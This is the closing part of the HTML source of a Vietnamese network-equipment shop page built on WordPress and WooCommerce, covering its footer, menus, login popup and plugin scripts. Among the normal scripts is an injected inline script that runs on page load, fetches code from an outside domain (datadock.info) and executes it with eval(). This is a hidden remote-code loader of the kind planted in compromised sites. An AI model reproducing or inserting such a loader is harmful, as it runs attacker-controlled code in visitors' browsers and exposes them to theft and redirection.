<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="be8140eb66" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
